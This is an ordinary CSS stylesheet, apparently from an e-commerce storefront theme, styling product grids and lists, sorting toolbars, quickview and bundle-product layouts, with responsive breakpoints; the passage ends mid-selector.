.products-grid .item .item-inner.style2 {
  background: transparent;
}
.products-grid .item .item-inner.style2:hover .box-image > a:before {
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
  transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
}
.products-grid .item .item-inner.style2 .box-image > a:before {
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.65);
  left: 0;
  display: inline-block;
  content: '';
  top: 0;
  position: absolute;
  -webkit-opacity: 0;
  -moz-opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  opacity: 0;
  transform: scale(0);
  -moz-transform: scale(0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -webkit-transition: all 0.2s ease 0s;
}
.products-grid .item .item-inner.style2 .wrapper-action {
  right: 10px;
  left: auto;
  width: 30px;
  bottom: auto;
  top: 10px;
  z-index: 9;
}
.products-grid .item .item-inner.style2 .wrapper-action .bottom-action {
  display: inline-block;
  background: transparent !important;
  border-radius: 0;
  padding: 0;
  margin: 0 auto;
  box-shadow: 0 0px 0 0 rgba(0, 0, 0, 0.8);
}
.products-grid .item .item-inner.style2 .wrapper-action .btn-action {
  background: none;
  float: left;
  margin-right: 5px;
  display: block;
  height: 25px;
  line-height: 25px;
  margin: 0px;
  text-align: center;
  overflow: inherit;
}
.products-grid .item .item-inner.style2 .wrapper-action .btn-action:after {
  display: none;
}
.products-grid .item .item-inner.style2 .wrapper-action .btn-action.link-wishlist,
.products-grid .item .item-inner.style2 .wrapper-action .btn-action.link-compare {
  width: 30px;
}
.products-grid .item .item-inner.style2 .wrapper-action .btn-action.link-wishlist:before,
.products-grid .item .item-inner.style2 .wrapper-action .btn-action.link-compare:before {
  color: #fff;
}
.products-grid .item .item-inner.style2 .wrapper-action .btn-action.link-wishlist span,
.products-grid .item .item-inner.style2 .wrapper-action .btn-action.link-compare span {
  display: none;
}
.products-grid .item .item-inner.style2 .wrapper-action .btn-action.link-wishlist:before {
  content: '\f08a';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .item .item-inner.style2 .wrapper-action .btn-action.link-compare:before {
  content: '\f0ec';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .item .item-inner.style2 .wrapper-action .sm_quickview_handler {
  font-size: 0px;
  width: 30px;
  height: 25px;
  border: 0px;
  display: inline-block;
  white-space: inherit;
  text-align: center;
  background: transparent;
  position: static;
  margin: 0;
}
.products-grid .item .item-inner.style2 .wrapper-action .sm_quickview_handler:before {
  content: '\f06e';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
  color: #fff;
  line-height: 25px;
}
.products-grid .item .item-inner.style2 .box-info .bs-category a {
  color: #898989;
  font-size: 123%;
  font-style: italic;
}
.products-grid .item .item-inner.style2 .box-info .product-name {
  font-style: italic;
  font-size: 138%;
  font-weight: bold;
  margin: 0px;
  padding: 5px 0;
}
.products-grid .item .item-inner.style2 .box-info .product-reviews-summary {
  display: none;
}
.products-grid .item .item-inner.style2 .box-info .price-box {
  margin: 3px 0 12px;
}
.products-grid .item .item-inner.style2 .box-info button {
  background: #fff;
  color: #1c1c1c !important;
  font-weight: 500 !important;
  text-transform: uppercase;
  padding: 0 35px !important;
  height: 40px;
  border-radius: 25px;
  -moz-border-radius: 25px;
  -webkit-border-radius: 25px;
  box-shadow: 0 5px 8px rgba(0, 0, 0, 0.25);
}
.products-grid .item .item-inner.style2 .box-info button:hover {
  color: #fff !important;
}
.products-grid .item .item-inner.style3 {
  margin: 0 0 30px !important;
}
.products-grid .item .item-inner.style3 .wrapper-action .bottom-action {
  display: inline-block;
  background: transparent !important;
  border-radius: 0;
  padding: 0;
  margin: 0 auto;
  box-shadow: 0 0px 0 0 rgba(0, 0, 0, 0.8);
}
.products-grid .item .item-inner.style3 .wrapper-action .btn-action {
  background: none;
  float: left;
  margin-right: 5px;
  display: block;
  height: 40px;
  line-height: 40px;
  width: 40px !important;
  margin: 0px 1px;
  background: #fff;
  text-align: center;
}
.products-grid .item .item-inner.style3 .wrapper-action .btn-action:after {
  display: none;
}
.products-grid .item .item-inner.style3 .wrapper-action .btn-action.link-wishlist,
.products-grid .item .item-inner.style3 .wrapper-action .btn-action.link-compare {
  width: 30px;
}
.products-grid .item .item-inner.style3 .wrapper-action .btn-action.link-wishlist:before,
.products-grid .item .item-inner.style3 .wrapper-action .btn-action.link-compare:before {
  color: #525252;
  line-height: 40px;
}
.products-grid .item .item-inner.style3 .wrapper-action .btn-action.link-wishlist span,
.products-grid .item .item-inner.style3 .wrapper-action .btn-action.link-compare span {
  display: none;
}
.products-grid .item .item-inner.style3 .wrapper-action .btn-action.link-wishlist:before {
  content: '\f08a';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .item .item-inner.style3 .wrapper-action .btn-action.link-compare:before {
  content: '\f0ec';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .item .item-inner.style3 .wrapper-action .btn-action:hover {
  box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
}
.products-grid .item .item-inner.style3 .wrapper-action .sm_quickview_handler {
  font-size: 0px;
  width: 40px !important;
  height: 40px;
  border: 0px;
  display: inline-block;
  white-space: inherit;
  text-align: center;
  background: transparent;
  position: static;
  margin: 0 0 0 1px;
  background: #fff;
}
.products-grid .item .item-inner.style3 .wrapper-action .sm_quickview_handler:before {
  content: '\f06e';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 15px;
  color: #525252;
  line-height: 40px;
}
.products-grid .item .item-inner.style3 .wrapper-action .sm_quickview_handler:hover {
  box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
}
.products-grid .item .item-inner.style3 .box-info .product-name {
  font-style: italic;
  padding: 5px 0;
}
.products-grid .item .item-inner.style3 .box-info .price-box {
  margin: 3px 0 12px;
}
.products-grid .item .item-inner.style3 .box-info .price-box .price {
  font-size: 153%;
  font-weight: normal;
}
.products-grid .item .item-inner.style3 .box-info .price-box .old-price .price {
  font-size: 123%;
}
.products-grid .item .item-inner.style3 .box-info button {
  background: #cfcfcf;
  color: #fff !important;
  font-weight: 500 !important;
  text-transform: uppercase;
  padding: 0 35px !important;
  height: 40px;
}
.products-grid .item .item-inner.style3 .box-info button:hover {
  color: #fff !important;
  background: #050505;
}
.products-grid .item .item-inner.style4 {
  margin: 0 0 30px !important;
}
.products-grid .item .item-inner.style4 .wrapper-action .bottom-action {
  display: inline-block;
  background: transparent !important;
  border-radius: 0;
  padding: 0;
  margin: 0 auto;
  box-shadow: 0 0px 0 0 rgba(0, 0, 0, 0.8);
}
.products-grid .item .item-inner.style4 .wrapper-action .btn-action {
  background: none;
  float: left;
  margin-right: 5px;
  display: block;
  height: 40px;
  line-height: 40px;
  width: 40px !important;
  margin: 0px 1px;
  background: #fff;
  text-align: center;
}
.products-grid .item .item-inner.style4 .wrapper-action .btn-action.btn-cart:before {
  content: '\f291';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  color: #525252;
}
.products-grid .item .item-inner.style4 .wrapper-action .btn-action:after {
  display: none;
}
.products-grid .item .item-inner.style4 .wrapper-action .btn-action.link-wishlist,
.products-grid .item .item-inner.style4 .wrapper-action .btn-action.link-compare {
  width: 30px;
}
.products-grid .item .item-inner.style4 .wrapper-action .btn-action.link-wishlist:before,
.products-grid .item .item-inner.style4 .wrapper-action .btn-action.link-compare:before {
  color: #525252;
  line-height: 40px;
}
.products-grid .item .item-inner.style4 .wrapper-action .btn-action.link-wishlist span,
.products-grid .item .item-inner.style4 .wrapper-action .btn-action.link-compare span {
  display: none;
}
.products-grid .item .item-inner.style4 .wrapper-action .btn-action.link-wishlist:before {
  content: '\f08a';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .item .item-inner.style4 .wrapper-action .btn-action.link-compare:before {
  content: '\f0ec';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .item .item-inner.style4 .wrapper-action .sm_quickview_handler {
  font-size: 0px;
  width: 40px !important;
  height: 40px;
  border: 0px;
  display: inline-block;
  white-space: inherit;
  text-align: center;
  background: transparent;
  position: static;
  margin: 0 0 0 1px;
  background: #fff;
}
.products-grid .item .item-inner.style4 .wrapper-action .sm_quickview_handler:before {
  content: '\f06e';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 15px;
  color: #525252;
  line-height: 40px;
}
.products-list {
  margin: 0;
}
.products-list .item .item-inner {
  margin-bottom: 30px;
  position: relative;
  display: table;
  width: 100%;
}
.products-list .item .item-inner .box-image-list {
  width: 280px;
  float: left;
  position: relative;
}
.products-list .item .item-inner .box-image-list .label-product {
  top: 10px;
}
.products-list .item .item-inner .box-image-list .label-product.label-sale {
  left: 10px;
}
.products-list .item .item-inner .box-image-list .label-product.label-new {
  right: 10px;
}
.products-list .item .item-inner .box-image-list .product-image-container {
  width: 100% !important;
  max-width: inherit;
}
.products-list .item .item-inner .box-image-list .product-image-container .product-image-wrapper {
  padding: 0 !important;
  height: auto !important;
  overflow: visible;
}
.products-list .item .item-inner .box-image-list .product-image-container .product-image-wrapper .product-image-photo {
  width: 100% !important;
  position: relative;
}
.products-list .item .item-inner .box-image-list .product-item-photo {
  display: block;
  line-height: 0;
}
.products-list .item .item-inner .box-image-list .sm_quickview_handler {
  width: 30px;
  height: 30px;
  font-size: 0px;
  border: 0px;
  text-align: center;
  line-height: 38px;
  border-radius: 50%;
  margin-left: -15px;
  position: absolute;
  left: 50%;
  top: 50%;
}
.products-list .item .item-inner .box-image-list .sm_quickview_handler:hover {
  opacity: 0.7;
}
.products-list .item .item-inner .box-image-list .sm_quickview_handler:before {
  content: '\f06e';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  color: #fff;
}
.products-list .item .item-inner .box-image-list:hover .sm_quickview_handler {
  display: inline-block;
}
.products-list .item .item-inner .box-info-list {
  margin-left: 305px;
}
.products-list .item .item-inner .box-info-list .product-name {
  font-size: 153%;
  text-transform: capitalize;
  margin-bottom: 5px;
  font-weight: normal;
}
.products-list .item .item-inner .box-info-list .price-box {
  margin-top: 0px;
  margin-bottom: 10px;
}
.products-list .item .item-inner .box-info-list .product-reviews-summary {
  margin: 0 0 5px;
}
.products-list .item .item-inner .box-info-list .product-reviews-summary .reviews-actions {
  display: none;
}
.products-list .item .item-inner .box-info-list .bottom-action {
  display: table;
}
.products-list .item .item-inner .box-info-list .bottom-action form {
  float: left;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action.btn-cart {
  padding: 2px 20px !important;
  border: 0px !important;
  height: auto;
  text-transform: capitalize;
  font-weight: normal;
  border-radius: 25px;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action.btn-cart span {
  color: #fff;
  font-weight: normal;
}
.products-list .item .item-inner .box-info-list .bottom-action .add-to-links {
  float: left;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action {
  background: none;
  float: left;
  margin-right: 5px;
  display: inline-block;
  border: 1px solid #c1c1c1!important;
  height: 30px;
  line-height: 28px;
  text-align: center;
  border-radius: 50%;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare {
  width: 30px;
  color: #c1c1c1;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:before,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:before {
  display: none;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist span,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare span {
  display: none;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:before {
  content: '\f08a';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  color: #c1c1c1;
  line-height: 26px;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:before {
  content: '\f079';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  color: #c1c1c1;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action:hover:before {
  color: #fff;
}
.products-list .item .item-inner .box-info-list .ratings {
  display: inline-block;
  width: 100%;
  height: 20px;
  margin: 15px 0 0;
}
.products-list .item .item-inner .box-info-list .no-rating {
  height: 20px;
  line-height: 20px;
  margin: 10px 0 5px;
}
.products-list .item .item-inner .box-info-list .product-item-inner {
  margin-bottom: 25px;
  font-size: 108%;
}
.products-list .item .item-inner .box-info-list .product-item-inner .more {
  display: none;
}
.toolbar {
  padding: 10px 0;
  margin-bottom: 30px;
}
.toolbar select {
  height: 30px;
}
.toolbar .modes {
  display: inline-block;
  vertical-align: top;
  margin-right: 30px;
  height: 40px;
}
.toolbar .modes .modes-label {
  display: none;
}
.toolbar .modes .modes-mode {
  display: inline-block;
  width: 40px;
  height: 40px;
  background-color: #d4cdc9;
  border-radius: 8px;
}
.toolbar .modes .modes-mode span {
  display: none;
}
.toolbar .modes .modes-mode.mode-grid {
  margin-right: -3px;
  background-image: url('../images/gird-list.png');
  background-repeat: no-repeat;
  background-position: center 15px;
}
.toolbar .modes .modes-mode.mode-grid:before {
  display: none;
}
.toolbar .modes .modes-mode.mode-list {
  margin-left: 5px;
  background-image: url('../images/gird-list.png');
  background-repeat: no-repeat;
  background-position: center -16px;
}
.toolbar .modes .modes-mode.mode-list:before {
  display: none;
}
.toolbar .toolbar-amount {
  margin: 0;
}
.toolbar .toolbar-sorter {
  display: inline-block;
  vertical-align: top;
  margin-right: 30px;
  border: 1px solid #e8e8e8;
  padding: 0 10px;
  font-weight: 500 !important;
}
.toolbar .toolbar-sorter select {
  border: 0px;
  height: 38px;
}
.toolbar .toolbar-sorter .sorter-label,
.toolbar .toolbar-sorter .sorter-options,
.toolbar .toolbar-sorter .sorter-action {
  display: inline-block;
  vertical-align: middle;
  width: auto;
  font-weight: 500 !important;
}
.toolbar .toolbar-sorter .sorter-label {
  line-height: 32px;
  margin: 0;
}
.toolbar .toolbar-sorter .sorter-label:after {
  display: inline-block;
  content: ':';
}
.toolbar .toolbar-sorter .sorter-action {
  display: inline-block;
  padding: 8px 8px 8px 18px;
  border-left: 1px solid #e8e8e8;
}
.toolbar .toolbar-sorter .sorter-action:before {
  color: #000;
}
.toolbar .toolbar-sorter .sorter-action span {
  display: none;
}
.toolbar .toolbar-sorter .sorter-action.sort-asc:before {
  content: '\f176';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
}
.toolbar .toolbar-sorter .sorter-action.sort-desc:before {
  content: '\f175';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
}
.toolbar .limiter {
  display: inline-block;
  vertical-align: top;
}
.toolbar .limiter select {
  border: 0px;
  height: 38px;
  border: 1px solid #e8e8e8;
  /*padding: 0 10px;*/
}
.toolbar .limiter .label,
.toolbar .limiter .control,
.toolbar .limiter .limiter-text {
  display: inline-block;
  vertical-align: middle;
  width: auto;
}
.toolbar .limiter .label {
  line-height: 32px;
  margin: 0;
  font-weight: normal !important;
}
.toolbar .limiter .label:after {
  display: inline-block;
  content: ':';
}
.toolbar .pages {
  display: inline-block;
  vertical-align: top;
  float: right;
  line-height: 40px;
}
.toolbar .pages .pages-label {
  display: inline-block;
}
.toolbar .pages .pages-items {
  display: inline-block;
}
.toolbar .pages .pages-items .item {
  display: inline-block;
  vertical-align: top;
  margin: 0 4px;
}
.toolbar .pages .pages-items .item a {
  display: block;
  color: #6b6b6b;
}
.toolbar .pages .pages-items .item a .label {
  display: none;
}
.toolbar .pages .pages-items .item.current .label {
  display: none;
}
.toolbar .pages .pages-items .item.pages-item-next a span {
  display: none;
}
.toolbar .pages .pages-items .item.pages-item-next a:before {
  content: '\f0da';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  color: #666666;
}
.toolbar .pages .pages-items .item.pages-item-previous {
  text-align: center;
}
.toolbar .pages .pages-items .item.pages-item-previous a span {
  display: none;
}
.toolbar .pages .pages-items .item.pages-item-previous a:before {
  content: '\f0d9';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  color: #666666;
}
.toolbar.toolbar-products .toolbar-amount {
  display: none;
}
.products-sidebar .item {
  margin-bottom: 30px;
}
.products-sidebar .item:last-child {
  margin-bottom: 0;
}
.products-sidebar .item .item-inner .box-image {
  float: left;
  width: 80px;
  margin-right: 10px;
}
.products-sidebar .item .item-inner .box-info {
  display: table;
}
.products-sidebar .item .item-inner .box-info .product-name {
  font-size: 108%;
  font-weight: normal;
  margin-bottom: 5px;
}
.products-sidebar .item .item-inner .box-info .price-box.special-price {
  margin-right: 4px;
}
.products-sidebar .item .item-inner .box-info .price-box .price {
  font-size: 130%;
}
.products-sidebar .item .item-inner .box-info .price-box .old-price .price {
  font-size: 93%;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary {
  margin-bottom: 0;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary .reviews-actions .action.view {
  display: none;
}
.products-sidebar .item .item-inner .box-info .product-item-actions .actions-primary {
  padding: 10px 0;
}
.products-sidebar .item .item-inner .box-info .product-item-actions .actions-secondary a {
  display: block;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .sm_quickview_handler {
    display: none !important;
  }
  .products-grid .item .item-inner .bottom-action .btn-action:after {
    display: none;
  }
  #layered-filter-block .wrap-price-shopby .btn-shopby {
    float: none !important;
    width: 100% !important;
  }
  #layered-filter-block .wrap-price-shopby .price-input {
    float: none !important;
    width: 100% !important;
    display: table;
    margin-bottom: 6px;
  }
  #layered-filter-block .wrap-price-shopby .price-input .txt-price-shopby {
    width: 48%;
    margin: 0;
  }
  #layered-filter-block .wrap-price-shopby .price-input .txt-price-shopby:last-child {
    float: right;
  }
  .catalog-category-view .col3-layout .products-list .item .item-inner .box-image-list {
    width: 100%;
    float: none;
  }
  .catalog-category-view .col3-layout .products-list .item .item-inner .box-info-list {
    margin: 0px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .sm_quickview_handler {
    display: none !important;
  }
  .products-grid .item .item-inner .bottom-action .btn-action:after {
    display: none;
  }
  .sm_quickview_handler {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .sm_quickview_handler {
    display: block !important;
  }
  .sm_quickview_handler {
    display: none !important;
  }
  .products-grid .item .item-inner .bottom-action .btn-action:after {
    display: none;
  }
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .toolbar-top .modes,
  .toolbar-top .toolbar-sorter {
    margin-right: 20px;
  }
  .toolbar-top .pages {
    display: none;
  }
  .toolbar-bottom .toolbar-sorter,
  .toolbar-bottom .limiter {
    display: none;
  }
  .products-list .item .item-inner .box-image-list {
    width: 150px;
  }
  .products-list .item .item-inner .box-info-list {
    margin-left: 160px;
  }
}
@media (max-width: 480px) {
  .toolbar .modes {
    margin-right: 10px;
    margin-bottom: 10px;
  }
  .toolbar-top .limiter {
    float: none;
    width: 100%;
    border-top: 1px solid #ddd;
    padding-top: 10px;
    margin-top: 10px;
  }
  .products-list .item .item-inner .box-image-list,
  .products-list .item .item-inner .box-info-list {
    width: 100%;
    margin: 0;
  }
  .products-list .item .item-inner .box-info-list {
    clear: both;
    padding-top: 10px;
  }
}
strong.product-item-sku {
  font-size: 16px !important;
  font-weight: 700 !important;
  text-transform: uppercase !important;
  font-family: 'Roboto Slab', serif !important;
}
.action-skip-wrapper {
  display: none;
}
.fancybox-lock .menu-ver-content {
  z-index: 9990 !important;
}
.thumb-item.lslide {
  padding-bottom: 5px;
}
.info-box-detail .swatch-opt {
  margin: 0;
}
.page-product-downloadable .product-options-wrapper,
.page-product-downloadable .product-options-bottom {
  float: none !important;
  width: 100% !important;
}
.page-product-downloadable .info-box-detail .product-options-bottom .price-box {
  display: none;
}
.gallery-placeholder {
  position: relative;
}
.magnifier-preview {
  left: 100% !important;
  right: auto !important;
  top: 0 !important;
}
.product.attribute.overview {
  color: #000;
  font-size: 16px;
  line-height: 1.5;
  margin: 15px 0;
  font-weight: 500;
}
.page-product-downloadable .field.choice .label span {
  float: left;
}
.page-product-downloadable .field.choice .label .sample.link {
  float: right;
}
.bundle-summary {
  clear: both;
}
.page-product-bundle .fieldset-bundle-options {
  margin-bottom: 0;
}
.page-product-bundle .field.option .control {
  width: 100% !important;
}
.page-product-bundle .field.option .control .qty {
  width: 50px;
  text-align: center;
}
.page-product-bundle .block-bundle-summary .bundle-summary,
.page-product-bundle .block-bundle-summary .product-image-container,
.page-product-bundle .block-bundle-summary .title {
  display: none;
}
.page-product-bundle .product-info-main .bundle-actions,
.page-product-bundle .product-info-main .product-social-links,
.page-product-bundle .product-info-main .action.customization,
.page-product-bundle .product-info-main #customizeTitle {
  display: none;
}
.page-product-bundle .product-add-form {
  display: block !important;
}
.page-product-bundle .product-details .price-box.price-configured_price {
  display: block;
}
.bundle-options-wrapper {
  clear: both;
}
.sm-quickview .legend.title {
  margin: 0px !important;
}
.sm-quickview .product-options-wrapper {
  clear: both;
  padding: 0px;
}
.sm-quickview .product-options-wrapper .fieldset > .field:not(.choice) > .label {
  /*float:none !important;*/
}
.sm-quickview .product-options-wrapper .fieldset > .field:not(.choice) > .control {
  font-size: 100% !important;
}
.sm-quickview .bundle-options-container .legend.title {
  font-size: 170% !important;
}
.sm-quickview #bundleSummary .content {
  display: block !important;
}
.sm-quickview #bundleSummary .content .title {
  margin-bottom: 10px;
}
.sm-quickview #bundleSummary .content .bundle-info .control.control-qty-cart {
  width: 70px !important;
  float: left !important;
  border: 1px solid #e8e8e8;
}
.sm-quickview #bundleSummary .content .bundle-info .control.control-qty-cart input {
  width: 100%;
  height: 30px;
}
.sm-quickview #bundleSummary .content .actions a.action {
  border: 1px solid #dadada;
  display: inline-block !important;
  background-color: #fff;
  float: left;
  line-height: 33px;
  text-align: center;
  color: #989898;
  width: 35px;
  height: 35px;
  padding: 0;
  margin: 10px 3px 10px 0;
  font-size: 0;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.sm-quickview #bundleSummary .content .actions a.action.tocompare {
  right: 0;
}
.sm-quickview #bundleSummary .content .actions a.action.tocompare:before {
  content: '\f079';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  line-height: 32px;
  color: #989898;
}
.sm-quickview #bundleSummary .content .actions a.action.towishlist {
  left: 0;
}
.sm-quickview #bundleSummary .content .actions a.action.towishlist:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
  line-height: 35px;
  color: #989898;
}
.sm-quickview #bundleSummary .content .actions a.action:hover:before {
  color: #fff;
}
.image-box-detail .product.media {
  overflow: visible;
  margin-bottom: 15px;
}
.review-toolbar .limiter {
  display: none;
}
.additional-attributes {
  width: auto;
}
.additional-attributes tr th {
  padding: 8px !important;
  display: block !important;
  font-weight: bold !important;
}
.review-form .action.submit.primary {
  background-color: #333;
}
.review-form .action.submit.primary:focus,
.review-form .action.submit.primary:active,
.review-form .action.submit.primary:hover {
  background-color: #000;
}
.review-control-vote input[type='radio'] {
  position: relative;
  display: none;
}
.fotorama__stage,
.fotorama__nav {
  overflow: visible;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right,
